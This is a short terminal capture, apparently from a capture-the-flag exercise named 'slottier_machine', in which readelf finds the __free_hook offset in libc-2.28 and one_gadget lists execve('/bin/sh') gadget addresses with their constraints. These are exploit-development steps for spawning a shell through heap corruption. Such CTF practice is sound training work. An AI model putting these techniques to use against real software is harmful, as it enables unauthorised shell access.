 root@mphx2-VM:/home/mphx2/ctfs/pwnuniversity/slottier_machine# readelf -s libc-2.28
.so | grep __free_hook
224: 00000000001c0748 8 OBJECT WEAK DEFAULT 32 __free_hook@@GLIBC_2.2.5
7127: 00000000001c0748 8 OBJECT WEAK DEFAULT 32 __free_hook
root@mphx2-VM:/home/mphx2/ctfs/pwnuniversity/slottier_machine# one_gadget -f libc-2
.28.so
0x45200 execve("/bin/sh", rsp+0x30, environ)
constraints:
  rax == NULL

0x45254 execve("/bin/sh", rsp+0x30, environ)
constraints:
  [rsp+0x30] == NULL

0xe75f0 execve("/bin/sh", rsp+0x60, environ)
constraints:
  [rsp+0x60] == NULL